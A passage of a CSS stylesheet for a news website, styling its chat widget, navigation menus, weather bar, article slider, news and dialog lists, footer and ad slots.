  color: #077ad6;
  font-weight: 600;
  font-size: 11px;
}

input {
  position: relative;
  width: 90%;
  font-size: 12px;
  line-height: 20px;
  font-weight: 500;
  color: #4b4b4b;
  font-smoothing: antialiased;
  outline: none;
  background: #fff;
  display: inline-block;
  resize: none;
  padding: 5px;
  border-radius: 3px;
}

.chat_form .get-notified input {
  margin: 2px 0 0 0;
  border: 1px solid #83c76d;
}

.chat_form .get-notified i {
  background: #83c76d;
  width: 30px;
  height: 32px;
  font-size: 18px;
  color: #fff;
  line-height: 30px;
  font-weight: 600;
  text-align: center;
  margin: 2px 0 0 -30px;
  position: absolute;
  border-radius: 3px;
}

.chat_form .message_form {
  margin: 10px 0 0 0;
}

.chat_form .message_form input {
  margin: 5px 0 5px 0;
  border: 1px solid #e0e0e0;
}

.chat_form .message_form textarea {
  margin: 5px 0 5px 0;
  border: 1px solid #e0e0e0;
  position: relative;
  width: 90%;
  font-size: 12px;
  line-height: 20px;
  font-weight: 500;
  color: #4b4b4b;
  font-smoothing: antialiased;
  outline: none;
  background: #fff;
  display: inline-block;
  resize: none;
  padding: 5px;
  border-radius: 3px;
}

.chat_form .message_form button {
  margin: 5px 0 5px 0;
  border: 1px solid #e0e0e0;
  position: relative;
  width: 95%;
  font-size: 12px;
  line-height: 20px;
  font-weight: 500;
  color: #fff;
  font-smoothing: antialiased;
  outline: none;
  background: #fff;
  display: inline-block;
  resize: none;
  padding: 5px;
  border-radius: 3px;
  background: #83c76d;
  cursor: pointer;
}

strong.chat_time {
  padding: 0 1px 1px 0;
  font-weight: 500;
  font-size: 8px;
  display: block;
}

/*Chatbox scrollbar*/
::-webkit-scrollbar {
  width: 6px;
}

::-webkit-scrollbar-track {
  border-radius: 0;
}

::-webkit-scrollbar-thumb {
  margin: 2px;
  border-radius: 10px;
  background: rgba(0, 0, 0, 0.2);
}

/*Element state*/
.is-active {
  -webkit-transform: rotate(180deg);
      -ms-transform: rotate(180deg);
          transform: rotate(180deg);
  -webkit-transition: all 1s ease-in-out;
  -o-transition: all 1s ease-in-out;
  transition: all 1s ease-in-out;
}

.is-float {
  -webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.16), 0 6px 12px rgba(0, 0, 0, 0.32);
          box-shadow: 0 0 6px rgba(0, 0, 0, 0.16), 0 6px 12px rgba(0, 0, 0, 0.32);
}

.is-loading {
  display: block;
  -webkit-animation: load 1s cubic-bezier(0, 0.99, 1, 0.6) infinite;
          animation: load 1s cubic-bezier(0, 0.99, 1, 0.6) infinite;
}

/*Animation*/
@-webkit-keyframes zoomIn {
  0% {
    -webkit-transform: scale(0);
            transform: scale(0);
    opacity: 0.0;
  }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 1;
  }
}

@keyframes zoomIn {
  0% {
    -webkit-transform: scale(0);
            transform: scale(0);
    opacity: 0.0;
  }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 1;
  }
}

@-webkit-keyframes load {
  0% {
    -webkit-transform: scale(0);
            transform: scale(0);
    opacity: 0.0;
  }
  50% {
    -webkit-transform: scale(1.5);
            transform: scale(1.5);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 0;
  }
}

@keyframes load {
  0% {
    -webkit-transform: scale(0);
            transform: scale(0);
    opacity: 0.0;
  }
  50% {
    -webkit-transform: scale(1.5);
            transform: scale(1.5);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 0;
  }
}

/* SMARTPHONES PORTRAIT */
/*Color Options*/
.blue .fab {
  background: #42a5f5;
  color: #fff;
}

.blue .chat {
  background: #42a5f5;
  color: #999;
}

/* Ripple */
.ink {
  display: block;
  position: absolute;
  background: rgba(38, 50, 56, 0.4);
  border-radius: 100%;
  -webkit-transform: scale(0);
      -ms-transform: scale(0);
          transform: scale(0);
}

.ink.animate {
  -webkit-animation: ripple 0.5s ease-in-out;
          animation: ripple 0.5s ease-in-out;
}

@-webkit-keyframes ripple {
  100% {
    opacity: 0;
    -webkit-transform: scale(5);
            transform: scale(5);
  }
}

@keyframes ripple {
  100% {
    opacity: 0;
    -webkit-transform: scale(5);
            transform: scale(5);
  }
}

#top-nav ul {
  background-color: #9f004b;
  list-style: none;
  margin: 0;
  padding: 0;
  z-index: 9999;
}

#top-nav ul li {
  display: inline-block;
}

#top-nav ul li a {
  display: block;
  padding: 10px 20px;
  font-family: "OpenSans", sans-serif;
  font-size: 14px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
  color: #fff;
  text-transform: uppercase;
  -webkit-animation: none !important;
          animation: none !important;
  -webkit-transition: none;
  -o-transition: none;
  transition: none;
}

#top-nav ul li a:hover,
#top-nav ul li a:focus,
#top-nav ul li a:active,
#top-nav ul li a:visited,
#top-nav ul li a.active {
  background-color: #8e0043;
  text-decoration: none;
  border-bottom: 3px solid #fff;
  -webkit-animation: none !important;
          animation: none !important;
}

#top-nav ul li a.selected {
  border: 0;
  -webkit-animation: none !important;
          animation: none !important;
}

#top-nav ul li a i {
  color: #fff;
}

/* Dropdown */
li.dropdown {
  position: relative;
}

ul.dropdown-menu {
  position: absolute;
  min-width: 120px;
  top: 40px;
  left: 10px;
  background: #fff !important;
  padding: 3px 0 !important;
}

ul.dropdown-menu li {
  display: block !important;
  white-space: nowrap;
  background: #fff !important;
}

ul.dropdown-menu li a {
  font-family: "OpenSans", sans-serif;
  font-size: 14px !important;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43 !important;
  letter-spacing: normal;
  color: #212121 !important;
  text-transform: none !important;
}

ul.dropdown-menu li a:hover {
  background: #f0f0f0 !important;
  border: 0 !important;
}

ul.dropdown-menu li a.active {
  font-family: "OpenSans", sans-serif;
  font-size: 14px !important;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43 !important;
  letter-spacing: normal;
  color: #212121 !important;
  text-transform: none !important;
  background: #f0f0f0 !important;
  border: 0 !important;
}

ul.dropdown-menu li a.active:hover {
  background: #f0f0f0 !important;
  border: 0 !important;
}

/* Sub Dropdown */
ul.dropdown-menu ul.dropdown-menu {
  left: 100%;
  top: 0;
  background-color: #f00 !important;
}

/* Display none by Default */
ul.dropdown-menu {
  display: none;
}

.selected {
  background-color: red;
}

.wrapper {
  position: relative;
  z-index: 99999;
}

.content {
  width: 100%;
  background-color: #f1f1f1;
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: stretch;
  -webkit-align-items: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  -webkit-align-content: space-between;
      -ms-flex-line-pack: justify;
          align-content: space-between;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-flow: row nowrap;
      -ms-flex-flow: row nowrap;
          flex-flow: row nowrap;
  overflow: hidden;
}

.content__item {
  padding: 0 15px;
}

.wrap {
  height: 100%;
  min-height: 1000px;
  background-color: #fff;
  margin: 0 auto;
}

.ad {
  background: #fff;
  width: 100%;
  position: relative;
  color: #FFF;
}

.ad img {
  width: 388px;
  height: 780px;
  -o-object-fit: cover;
     object-fit: cover;
  max-width: 100%;
}

.weather {
  min-height: 40px;
  width: 100%;
  background-color: #121212;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}

.weather__items {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  margin-left: 55px;
  min-height: 40px;
}

.weather__items--name, .weather__items--number {
  font-family: "OpenSans", sans-serif;
  font-size: 12px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.33;
  letter-spacing: normal;
  color: #fff;
  margin-right: 5px;
}

.weather__items--img {
  margin-right: 5px;
}

.weather__items--img i {
  font-size: 12px;
  color: #fff;
}

.weather__course {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  margin-left: 15px;
  min-height: 40px;
}

.weather__course--item {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.weather__course--item span {
  font-family: "OpenSans", sans-serif;
  font-size: 12px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.33;
  letter-spacing: normal;
  color: #fff;
  margin-right: 5px;
}

.sidebar {
  will-change: min-height;
}

.sidebar__inner {
  -webkit-transform: translate(0, 0);
      -ms-transform: translate(0, 0);
          transform: translate(0, 0);
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
  will-change: position, transform;
}

.head {
  margin: 18px 0;
}

.head .logo a {
  display: inline-block;
  width: 362px;
  max-width: 100%;
  margin-left: 15px;
}

.head .logo a img {
  width: 100%;
}

.head .social {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

.head .social li {
  display: inline-block;
  vertical-align: middle;
}

.head .social li a {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  background: #212121;
  height: 40px;
  width: 40px;
}

.head .social li a i {
  color: #fff;
  font-size: 18px;
}

.head .social li a:hover {
  background: #9f004b !important;
}

.head .social li a:active {
  background: #8e0043 !important;
}

.menu {
  width: 100%;
  background: #9f004b;
}

.group:after {
  content: "";
  display: table;
  clear: both;
}

.slide-content {
  position: fixed;
  top: 40px;
  left: auto;
  bottom: 0px;
  right: 0px;
  height: 100%;
  width: 320px;
  -webkit-transform: translateX(320px);
      -ms-transform: translateX(320px);
          transform: translateX(320px);
  -webkit-transition: all 0.25s linear;
  -o-transition: all 0.25s linear;
  transition: all 0.25s linear;
  z-index: 999999;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
          box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.2);
}

.slide-content.is-visible {
  -webkit-transform: translateX(0);
      -ms-transform: translateX(0);
          transform: translateX(0);
}

#wrapper {
  -webkit-transition: all 0.25s linear;
  -o-transition: all 0.25s linear;
  transition: all 0.25s linear;
}

.is-obscured {
  -webkit-transform: translateX(-320px);
      -ms-transform: translateX(-320px);
          transform: translateX(-320px);
}

.slide-fade {
  position: fixed;
  top: 40px;
  right: 0px;
  bottom: 0px;
  left: 0px;
  -webkit-transition: all 0.15s ease-out 0s;
  -o-transition: all 0.15s ease-out 0s;
  transition: all 0.15s ease-out 0s;
  opacity: 0;
  background: black;
  visibility: hidden;
  z-index: 999998;
}

.slide-fade.is-visible {
  opacity: 0.4;
  visibility: visible;
}

.menu-mob {
  float: right;
}

.menu-mob i {
  color: #212121;
  font-size: 42px;
}

.slide-content {
  background: #fff;
  padding: 20px;
}

.slide-content .selected {
  background: #fff !important;
}

.slide-content ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
}

.slide-content ul li {
  margin-bottom: 15px;
}

.slide-content ul li a {
  font-family: "OpenSans", sans-serif;
  font-size: 16px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: 1px;
  color: #212121;
  text-transform: uppercase;
  text-decoration: none;
}

.slide-content ul li a:hover, .slide-content ul li a:focus, .slide-content ul li a:active, .slide-content ul li a:visited {
  text-decoration: none;
}

.slide-content ul li a:hover {
  color: #9f004b;
}

.slide-content ul li .active {
  color: #9f004b;
}

.slide-content ul.dropdown-menu {
  display: none;
  min-width: 100%;
  position: relative;
  top: 0;
  left: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.slide-content ul.dropdown-menu li a {
  font-weight: normal;
}

.slide-content ul.dropdown-menu li a:hover, .slide-content ul.dropdown-menu li a:focus, .slide-content ul.dropdown-menu li a:active, .slide-content ul.dropdown-menu li a:visited {
  text-decoration: none !important;
  background: #fff !important;
}

.slide-content ul.dropdown-menu li a:hover {
  color: #9f004b !important;
  background: #fff !important;
}

.slide-content ul.dropdown-menu li a.active {
  text-decoration: none !important;
  background: #fff !important;
}

.slide-content ul.dropdown-menu li a.active:hover, .slide-content ul.dropdown-menu li a.active:focus, .slide-content ul.dropdown-menu li a.active:active, .slide-content ul.dropdown-menu li a.active:visited {
  text-decoration: none !important;
  background: #fff !important;
}

.slide-content ul.dropdown-menu li a.active:hover {
  color: #9f004b !important;
  background: #fff !important;
}

.active-hidden {
  overflow: hidden;
}

.sliding-panel-close {
  margin-bottom: 20px;
  display: block;
}

.sliding-panel-close i {
  color: #212121;
  font-size: 42px;
}

.search #mySearch {
  -webkit-box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
          box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
  background-color: #fafafa;
  min-height: 40px;
  font-family: "OpenSans", sans-serif;
  font-size: 14px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
  color: rgba(0, 0, 0, 0.4);
  padding: 10px 10px 10px 40px;
  position: relative;
  color: #212121;
}

.search i {
  position: absolute;
  top: 16px;
  left: 29px;
  color: #828282;
  font-size: 20px;
}

.swiper-container {
  width: 100%;
  height: 100%;
  margin-left: auto;
  margin-right: auto;
}

.swiper-container2 {
  width: 100%;
  height: 100%;
  margin-left: auto;
  margin-right: auto;
}

.swiper-slide {
  text-align: center;
  font-size: 18px;
  background: #fff;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: end;
  -webkit-align-items: flex-end;
      -ms-flex-align: end;
          align-items: flex-end;
  position: relative;
  height: auto;
  min-height: 490px;
  background-size: cover;
  background-position: 100% 100%;
}

.swiper-slide:hover .hover-line {
  background-size: 100% 2px;
}

.swiper-slide img {
  position: relative;
}

.swiper-slide .overlay {
  position: absolute;
  top: 0;
  left: 0;
  background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(#000000));
  background-image: -o-linear-gradient(top, rgba(0, 0, 0, 0), #000000);
  background-image: linear-gradient(to bottom, rgba(0, 0, 0, 0), #000000);
  width: 100%;
  height: 100%;
  z-index: 1;
}

.swiper-slide span.category {
  position: absolute;
  top: 0;
  left: 0;
  margin-top: 0;
  display: block;
  padding: 6px 8px;
  background: #9f004b;
  font-family: "OpenSans", sans-serif;
  font-size: 14px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: 1px;
  text-align: center;
  color: #fff;
  text-transform: uppercase;
  z-index: 2;
}

.swiper-slide__content {
  position: relative;
  padding: 30px 30px 85px;
  z-index: 2;
}

.swiper-slide__content .h1 {
  text-align: left;
  margin-bottom: 16px;
}

.swiper-slide__content .h1 .hover-line:hover {
  background-size: 100% 2px;
}

.swiper-slide__content .h1 a {
  font-family: "Lora", sans-serif;
  font-size: 32px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.33;
  letter-spacing: normal;
  color: #fff;
  text-align: left;
  margin-bottom: 10px;
  word-break: break-word;
}

.swiper-slide__content .h1 a:hover {
  color: #fff;
  text-decoration: none;
  -webkit-transition: all .2s;
  -o-transition: all .2s;
  transition: all .2s;
}

.swiper-slide__content .h1 a:focus {
  text-decoration: none;
}

.swiper-slide__content .h1 a:active {
  color: #fff;
  text-decoration: none;
}

.swiper-slide__content p {
  color: #fff;
  top: 60%;
  left: 0;
  text-align: left;
  font-family: "OpenSans", sans-serif;
  font-size: 16px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: #ffff;
}

.swiper-slide__icons {
  color: #fff;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  font-family: "OpenSans", sans-serif;
  font-size: 12px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.33;
  letter-spacing: normal;
}

.swiper-slide__icons .date,
.swiper-slide__icons .view {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.swiper-slide__icons .date svg,
.swiper-slide__icons .view svg {
  margin-right: 5px;
}

.main__slider {
  min-height: 490px;
  position: relative;
  margin-bottom: 30px;
}

.main__slider img {
  width: 844px;
  height: 490px;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: 50% 50%;
     object-position: 50% 50%;
  width: 100%;
}

article,
.last-news,
.category,
.text-page {
  margin: 25px 0;
  display: block;
}

h1, h2, h3, h4, h5, h6 {
  margin-bottom: 23px;
}

.hover-line a, .hover-line {
  position: relative;
  display: inline;
  background: -webkit-gradient(linear, left top, right top, from(#fff), to(#fff));
  background: -o-linear-gradient(left, #fff 0%, #fff 100%);
  background: linear-gradient(to right, #fff 0%, #fff 100%);
  background-size: 0px 2px;
  background-position: 0 95%;
  -webkit-transition: background-size 0.25s cubic-bezier(0.785, 0.135, 0.15, 0.86) 0s;
  -o-transition: background-size 0.25s cubic-bezier(0.785, 0.135, 0.15, 0.86) 0s;
  transition: background-size 0.25s cubic-bezier(0.785, 0.135, 0.15, 0.86) 0s;
  padding: .1% 0;
  background-repeat: no-repeat;
  color: inherit;
}

.h2,
h1.h2,
h2.h2,
h3.h2,
h4.h2 {
  position: relative;
  margin-left: 15px;
  margin-bottom: 25px;
  font-family: "Lora", sans-serif;
  font-size: 24px;
  font-weight: 700;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.33;
  letter-spacing: normal;
  color: #212121;
}

.h2::before,
h1.h2::before,
h2.h2::before,
h3.h2::before,
h4.h2::before {
  content: '';
  position: absolute;
  width: 4px;
  height: 28px;
  background-color: #9f004b;
  top: 2px;
  left: -15px;
}

.swiper-container-horizontal > .swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction {
  bottom: 10px;
  left: 0;
  width: 100%;
}

.swiper-pagination {
  position: absolute;
  text-align: center;
  -webkit-transition: .3s opacity;
  -o-transition: .3s opacity;
  transition: .3s opacity;
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
  z-index: 10;
}

.swiper-pagination-bullet.swiper-pagination-bullet-active {
  background: #9f004b;
}

.swiper-pagination-bullet {
  width: 13px;
  height: 13px;
  display: inline-block;
  border-radius: 100%;
  background: #bebebe;
}

.swiper-pagination-bullet:hover {
  cursor: pointer;
  background: #9f004b;
}

.swiper-pagination {
  text-align: center;
}

.swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 0 4px;
}

.swiper-button-next.swiper-button-disabled {
  cursor: auto;
  pointer-events: none;
  background: #fff;
  color: #828282;
  border: solid 1px #e6e6e6;
}

.swiper-button-next.swiper-button-disabled::before {
  content: url("https://api.iconify.design/bx:bx-right-arrow-alt.svg?color=%23bebebe&width=24&height=24");
  vertical-align: -0.125em;
  display: inherit;
  height: 24px;
}

.swiper-button-prev.swiper-button-disabled {
  cursor: auto;
  pointer-events: none;
  background: #fff;
  color: #828282;
  border: solid 1px #e6e6e6;
}

.swiper-button-prev.swiper-button-disabled::before {
  content: url("https://api.iconify.design/bx:bx-left-arrow-alt.svg?color=%23bebebe&width=24&height=24");
  vertical-align: -0.125em;
  display: inherit;
  height: 24px;
}

.swiper-button-prev, .swiper-container-rtl .swiper-button-next {
  right: 100px;
  left: auto;
}

.swiper-button-prev::before, .swiper-container-rtl .swiper-button-next::before {
  content: url("https://api.iconify.design/bx:bx-left-arrow-alt.svg?color=%23ffffff&width=24&height=24");
  vertical-align: -0.125em;
  display: inherit;
  height: 24px;
}

.swiper-button-next, .swiper-container-rtl .swiper-button-prev {
  right: 30px;
  left: auto;
}

.swiper-button-next::before, .swiper-container-rtl .swiper-button-prev::before {
  content: url("https://api.iconify.design/bx:bx-right-arrow-alt.svg?color=%23ffffff&width=24&height=24");
  vertical-align: -0.125em;
  display: inherit;
  height: 24px;
}

.swiper-button-next, .swiper-button-prev {
  position: absolute;
  bottom: 5%;
  width: 48px;
  height: 48px;
  border: solid 1px #9f004b;
  background-color: #9f004b;
  z-index: 10;
  cursor: pointer;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  color: #fff;
}

.swiper-button-next:hover, .swiper-button-prev:hover {
  background: #a81a5d;
}

.swiper-button-next:active, .swiper-button-prev:active {
  background: #8e0043 !important;
}

.footer {
  min-height: 112px;
  background-color: #242424;
  position: relative;
  padding: 20px 0;
}

.footer__title {
  color: #fff;
  font-family: "Lora", sans-serif;
  font-size: 14px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 10px;
}

.footer__title svg {
  margin-right: 5px;
}

.footer__counter {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  margin: 0;
  padding: 0;
  list-style-type: none;
}

.footer__counter--item {
  width: 64px;
  height: 46px;
  background-color: rgba(255, 255, 255, 0.1);
  margin-right: 5px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.footer__counter--item span {
  color: #fff;
  display: block;
}

.footer__counter--item span:first-child {
  font-family: "OpenSans", sans-serif;
  font-size: 8px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
}

.footer__counter--item span:last-child {
  font-family: "OpenSans", sans-serif;
  font-size: 14px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.14;
  letter-spacing: normal;
}

.footer form {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: baseline;
  -webkit-align-items: baseline;
      -ms-flex-align: baseline;
          align-items: baseline;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.footer form input {
  min-height: 40px;
  padding: 10px;
}

.footer form label {
  margin: 0;
}

.footer__nav ul {
  list-style-type: none;
  padding: 0;
  margin: 0;
}

.footer__nav ul li a {
  font-family: "OpenSans", sans-serif;
  font-size: 14px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.43;
  letter-spacing: normal;
  color: #fff;
}

.footer__nav ul li a:hover {
  color: #9f004b;
  text-decoration: none;
}

.footer__nav ul li a:focus {
  text-decoration: none;
}

.footer__nav ul li a:active {
  color: #9f004b;
  text-decoration: none;
}

.copy {
  position: relative;
  font-family: "OpenSans", sans-serif;
  font-size: 12px;
  font-weight: bold;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.33;
  letter-spacing: 1px;
  min-height: 48px;
  color: rgba(255, 255, 255, 0.5);
  background-color: #121212;
  text-align: center;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.copy span {
  display: block;
  padding: 16px 0;
}

.last-news__wrap {
  -webkit-box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
          box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
  background-color: #fafafa;
  padding: 15px 15px 0 15px;
}

.last-news article {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-shadow: inset 0 -1px 0 0 rgba(0, 0, 0, 0.15);
          box-shadow: inset 0 -1px 0 0 rgba(0, 0, 0, 0.15);
  padding-bottom: 15px;
  margin: 0 0 10px 0;
}

.last-news article:last-child {
  margin: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.last-news__wrap--article {
  margin-right: 10px;
}

.last-news__img img {
  width: 80px;
  height: 80px;
  -o-object-fit: cover;
     object-fit: cover;
}

.last-news__title {
  font-family: "OpenSans", sans-serif;
  font-size: 10px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: 1px;
  color: #9f004b;
  text-transform: uppercase;
  margin-bottom: 4px;
}

.last-news__content--black a {
  font-weight: bold !important;
}

.last-news__content a {
  font-family: "Lora", sans-serif;
  font-size: 16px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.3;
  letter-spacing: normal;
  color: #212121;
  margin-bottom: 10px;
  display: block;
}

.last-news__content a:hover {
  color: #9f004b !important;
  text-decoration: none;
}

.last-news__content a:focus {
  color: #212121;
  text-decoration: none;
}

.last-news__content a:active {
  color: #212121;
  text-decoration: none;
}

.last-news__content a:visited {
  color: #212121;
}

.last-news__icons {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  font-family: "OpenSans", sans-serif;
  font-size: 10px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.17;
  letter-spacing: normal;
  color: #828282;
}

.last-news__icons .date,
.last-news__icons .view {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}
.last-news__icons .date svg,
.last-news__icons .view svg{
    width: 10px;
    height: 10px;
}

.dialog__wrap {
  -webkit-box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
          box-shadow: inset -1px -1px 0 0 #e6e6e6, inset 1px 1px 0 0 #e6e6e6;
  background-color: #fafafa;
  padding: 18px 18px 0 18px;
}

.dialog article {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-shadow: inset 0 -1px 0 0 rgba(0, 0, 0, 0.15);
          box-shadow: inset 0 -1px 0 0 rgba(0, 0, 0, 0.15);
  padding-bottom: 20px;
  margin: 0 0 20px 0;
}

.dialog article:last-child {
  margin: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.dialog__wrap--article {
  margin-right: 10px;
}

.dialog__img img {
  width: 40px;
  height: 40px;
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: 50%;
      min-width: 40px!important;
}

.dialog__title {
  font-family: "OpenSans", sans-serif;
  font-size: 12px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: normal;
  letter-spacing: 1px;
  color: #9f004b;
  text-transform: uppercase;
  margin-bottom: 10px;
}

.dialog__content--black a {
  font-weight: bold !important;
}

.dialog__content a {
  font-family: "Lora", sans-serif;
  font-size: 16px;
  font-weight: normal;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.5;
  letter-spacing: normal;
  color: #212121;
  margin-bottom: 10px;
  display: block;
}

.dialog__content a:hover {
  color: #9f004b !important;
  text-decoration: none;
}

.dialog__content a:focus {
  color: #212121;
  text-decoration: none;
}

.dialog__content a:active {
  color: #212121;
  text-decoration: none;
}

.dialog__content a:visited {
  color: #212121;
}

.dialog__icons {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  font-family: "OpenSans", sans-serif;
  font-size: 12px;
  font-weight: 600;
  font-stretch: normal;
  font-style: normal;
  line-height: 1.17;
  letter-spacing: normal;
  color: #828282;
}

.dialog__icons .date,
.dialog__icons .view {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

aside {
  margin-bottom: 30px;
}

.aside__advertising {
  min-height: 600px;
  width: 100%;
  position: relative;
  margin-bottom: 25px;
}

.aside__advertising img {
  width: 100%;
  min-height: 600px;
  -o-object-fit: contain;
     object-fit: contain;
